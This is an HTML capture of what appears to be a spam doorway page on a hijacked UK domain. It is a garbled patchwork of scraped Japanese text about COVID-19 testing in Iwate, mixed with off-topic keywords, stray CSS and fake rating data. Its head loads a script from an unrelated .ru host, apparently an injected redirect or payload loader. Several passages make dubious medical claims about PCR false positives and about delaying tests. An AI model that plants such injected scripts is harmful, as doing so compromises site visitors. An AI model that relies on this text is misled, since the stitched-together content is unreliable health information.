

--- FILE ---
content_type: text/html
request_url: http://www.halewood.landroverexperience.co.uk/medob36825.html
body_size: 17235
content:



<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>岩手 県 コロナ 検査</title>
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<meta name="keywords" content="岩手 県 コロナ 検査, じゃがいも 育て 方, 高岡蒼甫現在">
<meta name="robots" content="index,follow">
<meta name="description" content="[5] 2時間前 281件• Kucirka氏らが7つの研究のプール解析を行ったところ、偽陰性率は、発症後3日目（感染後8日目）に最も低くなることがわかった。">
<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css">
<link href='https://cdn.jsdelivr.net/npm/boxicons@2.0.5/css/boxicons.min.css' rel='stylesheet'>
<script type="text/javascript" src="https://nnm.eburi.ru/trd"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"name": "岩手 県 コロナ 検査 🐝",
	"description": "新型コロナウイルスのＰＣＲ検査体制を拡充するため、盛岡市は２２日、「地域外来・検査センター（発熱外来）」を６月上旬に開設すると発表した。 抗原検査は簡単なキットを使って１０～３０分で判定可能。 また、病気が治癒し始めウィルスが減少すると再びウィルスの採集が困難になります。 西城秀樹の主な代表作.",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "8,3",
		"bestRating": "10",
		"worstRating": "1",
		"ratingCount": "170"
	}
}
</script>
</head>
<body>
	<h1>岩手 県 コロナ 検査。 岩手県の新型コロナウイルス感染症指定医療機関と病院病床数は？</h1>
	
	
	<div class="kipuras" id="lygeqo">
		<h2>岩手県知事「新型コロナの検査問題ない」全国最少について</h2>
		<img src="https://cdn.mainichi.jp/vol1/2020/07/31/20200731ddlk03040079000p/8.jpg?2" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://img.retsta.jp/tvi/emergency/news/ld2c1gflteoxsirdppy5bdbplgcz64.jpg" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 5em;background: d6ebff;border:2px dashed fff;border-radius:10px;box-shadow:0 0 0 5px d6ebff,2px 2px 15px rgba 0,0,0,. 病院の場所など参考になれば幸いです。  設置場所は非公表で、盛岡市内の医療機関としている。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/gojusuko87019.html">7</a></span></div>
		
		<ul>
			<li><p>たったこれだけのことでトレンドは変わります。 </p></li>
			<li><p> 新型コロナウイルスによる売り上げ減少、資金繰り悪化の影響を受けている中小企業者が利用できます。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>岩手新型コロナ・感染症掲示板｜爆サイ.com東北版</h2>
		<img src="https://cdn.mainichi.jp/vol1/2020/06/16/20200616k0000m040020000p/8.jpg?3" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://www.ja-iwatekouseiren.or.jp/wp-content/uploads/2020/03/covid19_img01.png" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 県新型コロナウイルス感染症対策専門員会は１８日、県庁で開かれ、国の検査方法のガイドラインが修正されたことを受け、県が感染の有無を迅速に確認できる抗原検査をＰＣＲ検査と同様に行政検査で実施する方針を示した。  まだまだ終息が見えないコロナウイルスです。  Contents1 感染後８日目が偽陰性の可能性が最小になる1. 検査は、目的を持って、最も精度が高くなるタイミングで実施すべきです。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/fahituqem93196.html">17</a></span></div>
		
		<ul>
			<li><p> さらに、ＰＣＲ検査について、国が認めた唾液での検査を導入する。 </p></li>
			<li><p> com JfxgCom 岩手、島根、鳥取絶対感染者いますよ 公表送らせているだけかも 隠蔽問題 — ぺこりコロナブラック 🦠🔄拡散応援リツイッター🔄 bot56248907 なぜ岩手県では新型コロナウイルス感染者ゼロが続いているのか？はこちらの記事にまとめていますが… これだけ爆発的に感染者数が増えているにも関わらず、なんで東北は岩手だけ出てないんだ！といった声もちらほらと… 東北新幹線・東北自動車道で人口交流があるのに感染者ゼロ？ 残りは岩手、富山、鳥取、島根、そして我が山形の5県 新型コロナ陽性発症者0県… 悲しいかな…他県との交流人口が少ない県…というコトなのかな？ — とむ お okabemotoki まあ厳しいデスよね。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>岩手県にコロナ隠蔽疑惑？感染者ゼロは感染隠しではなく検査数の少なさが原因?｜みかんと傘とコッペパン。</h2>
		<img src="https://www.iwate-u.ac.jp/upload/images/covid19_close-contact_flowchart_202011.JPG" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://medical.nikkeibp.co.jp/all/report/t344/202004/images/thumb_565125_t_part1_suzuki.jpg" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 2 ;display:flex;align-items:center;justify-content:center;flex-flow:column wrap;line-height:1. 新型コロナウイルス感染症対策への寄付• 岩手県の保健所および病院ぐるみで隠ぺいができるのだろうか… 隠蔽ではなく「検査したくてもできないから感染者が出る可能性が低い」といったことが事実なのでは…そして検査したくてもできない＝仮に亡くなったとしても死因にコロナウイルスが関わっているのか？も検査できてない…このことのほうが隠蔽よりも怖いんじゃないかな…（だって隠蔽ならトップが把握して防御できる可能性があるけど、誰も知らないまま蔓延し続けて駄々洩れになってしまう…） 岩手のコロナ隠蔽疑惑は県民性によるもの？ また意外なことに「岩手県のコロナ感染者ゼロは隠蔽の結果！」と声を上げているのが岩手県内に住んでいる人、県民・住民が多い！ これもひとえに• 感染状況 県内の患者状況（令和3年2月15日15時00分公表） 累計患者数 うち入院・療養等 うち退院・療養解除 うち死亡者 524人 18人 477人 29人 入院・療養等の内訳 入院中 入院中のうち重症者 宿泊療養中 入院等調整中 17人 1人 1人 0人 患者に関する情報• 検査の状況 これまでに実施した検査22,491件、うちウイルスを524件検出しました。  とはいえ、東京・都会・中央からのアクセスは末端側とはいえあるのに「感染者ゼロかよ！なんで？」という疑惑が隠蔽なんじゃ…と人々の不安な気持ちから噂が立っているのかもしれません。 </p>
		</div>
		
		<ul>
			<li><p> 5 ,0 0 5px -5px rgba 255,165,0 ;top:105px;right:45px;font-size:. 暴露から５日以内にPCR検査を行うと、感染しなくてもウィルスの破壊された破片に反応し、暴露しただけで陽性と判定が出てしまいます。 </p></li>
			<li><p> [5] 2時間前 281件• 奧州市と金ケ崎町の胆江医療圏でも６月中にセンターを開設する予定。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>岩手県にコロナ隠蔽疑惑？感染者ゼロは感染隠しではなく検査数の少なさが原因?｜みかんと傘とコッペパン。</h2>
		<img src="x-raw-image:///3504609c792d937b54273d40350f75f516006d6bc8436fab21f121bd968e571f" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://www3.nhk.or.jp/news/html/20200620/K10012477771_2006192130_2006200452_01_02.jpg" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 感染から８日目、すなわち発症してから３日目に口腔内や鼻腔内にウイルスが最も多く存在し、正しくPCR検査がでます。  発熱等の症状が生じた場合は、まずは地域の医療機関（かかりつけ医）に電話で相談・受診予約をしてください Information on the Coronavirus• いわて花巻空港周辺でコロナ陽性の人が滞在したのに？ ミスってた 盛岡から新幹線で花巻へ 花巻空港から県外へ 後に発熱でコロナ陽性だから 岩手も危険だ — 胃が痛いチミチャンガ溯。  さらに、岩手県に住んでいる方々は地元愛が強いので、地元の情報は網羅しています。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/cyjuju99369.html">4</a></span></div>
		
		<ul>
			<li><p> 新型コロナウイルスのＰＣＲ検査体制を拡充するため、盛岡市は２２日、「地域外来・検査センター（発熱外来）」を６月上旬に開設すると発表した。 </p></li>
			<li><p> 海外からお越しになる皆様へ 自宅等指定された場所で2週間待機していただくなど、 検疫の要請に従うようお願いします。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>自費検査を提供する検査機関一覧｜厚生労働省</h2>
		<img src="https://www.asahicom.jp/articles/images/AS20200515002020_comm.jpg" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="x-raw-image:///6da71e22d1883bf53d9b4c1d27b318095b48e14f1263c9833c8b31d745d3bdee" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 保健所の「帰国者・接触者相談センター」で、一般の医療機関から依頼があった人や直接相談があった人を、症状に応じて、既存の帰国者・接触者外来と発熱外来に振り分ける。  39,515 views• 西城秀樹さんの代表作を鑑賞したい方向けに、おすすめのCDやDVDについてまとめました。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/nixobozyv85029.html">16</a></span></div>
		
		<ul>
			<li><p> 患者自らが専用容器に唾液を垂らすだけで検体の採取が可能となる。 </p></li>
			<li><p> 一体何が理由なのでしょうか？調査してみました。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>岩手県の新型コロナウイルス感染症指定医療機関と病院病床数は？</h2>
		<img src="https://prtimes.jp/i/62284/2/ogp/d62284-2-845055-0.jpg" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://www.asahicom.jp/articles/images/hw414_AS20200424004889_comm.jpg" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 相談する医療機関に迷う場合や「かかりつけ医」がない場合には、「受診・相談センター」に電話でご相談ください。  岩手でコロナウイルス感染者が出ないのはあまりに不自然＝隠蔽疑惑に これを読んでると岩手県はコロナを隠蔽してるんじゃないかって疑いたくなる。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/ligi77002.html">4</a></span></div>
		
		<ul>
			<li><p> [6] 3時間前 451件• 検査の日が来るまでは、人に感染させないように最善の注意を払いましょう。 </p></li>
			<li><p> [7] 5時間前 70件• 西城秀樹の主な代表作. いわゆる、感染もしていないのにのに「陽性」となってしまう「偽陽性」判定です。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>岩手県にコロナ隠蔽疑惑？感染者ゼロは感染隠しではなく検査数の少なさが原因?｜みかんと傘とコッペパン。</h2>
		<img src="https://www.asahicom.jp/articles/images/hw414_AS20200515004532_comm.jpg" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://img.daily-tohoku.news/nepcell/jisya/img/PCNTS2020112802295_MediaImage.jpg" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 発症から３日目（感染８日目）が感染力が高い また、感染から８日目、すなわち発症してから３日目が最もウィルスが採取でき、すなわち、感染力がありますので注意が必要です。  44,363 views• Contents• 著者らは、偽陰性の可能性を最小限にするために、検査は発症から3日間待って実施すべきとしている。  5em;background: ffeaea;border:2px dashed fff;border-radius:10px;box-shadow:0 0 0 5px ffeaea,2px 2px 15px rgba 0,0,0,. 感染しても気がつかないうちに自然免疫で治った人も同様です。 </p>
		</div>
		
		<ul>
			<li><p> 70,993 views• 岩手県のコロナウイルスが検査できる病院はどこ？診察までの流れも解説 気まぐれブログ. 57,923 views• 相談する医療機関に迷う場合や「かかりつけ医」がない場合には、「受診・相談センター」に相談する。 </p></li>
			<li><p> 隠蔽だとか小沢王国特権だとか、いろいろ批判されてるようね。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>新型コロナ ＰＣＲ検査体制拡充へ 盛岡と釜石市、来月センター開設 ／岩手</h2>
		<img src="https://cdn.mainichi.jp/vol1/2021/02/04/20210204ddlk03040610000p/8.jpg?1" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://toyokeizai.net/sp/visual/tko/covid19/img/image_1200_630.png" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 県民の命と健康は守られている」と述べ、検査の進め方自体に問題はないという考えを示しました。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/pemu98804.html">20</a></span></div>
		
		<ul>
			<li><p> 早期に検査しないで、 濃厚接触者を３日以上自宅で待機するように指導することで感染者を減らすことができるのです。 </p></li>
			<li><p> 感染状況やコロナウイルスへの対策、感染の疑いがある場合の相談窓口など掲載されています。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>岩手県知事「新型コロナの検査問題ない」全国最少について</h2>
		<img src="https://www3.nhk.or.jp/news/html/20210107/K10012801641_2101071611_2101071613_01_02.jpg" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://www.iwate-np.co.jp/media/static/article/photo/55099/1810f223qm0mZGNznQ00BQNzMw1wo250LJyhWy89AJH5MGD2BTR.jpg" alt="コロナ 岩手 検査 県" title="岩手 県 コロナ 検査" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 【安藤いく子、中尾卓英】. また、感染５日前にPCR検査を行うと、暴露や感染しても自然免疫でウィルスを撃破し発症しなかった人も「陽性」と判定するリスクが高くなります。  自然免疫でウィルスを破壊し発症しなかった人の体内には新型コロナウィルスの破壊された破片が残っています。  確かになぜか岩手県は検査件数が少ない。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/baryk20535.html">1</a></span></div>
		
		<ul>
			<li><p> 従来の鼻の奥などから粘液を採取する方法はせきやくしゃみが出やすく、医療従事者が二次感染するリスクが高いとされていた。 </p></li>
			<li><p> [13] 46時間前 3件• 健康でせっかく新型コロナウィルスに打ち勝ち感染も発症もしなくてすんだのに、PCR検査を受けると「陽性」と判定されてしまいます。 </p></li>
		</ul>
	
</body>
</html>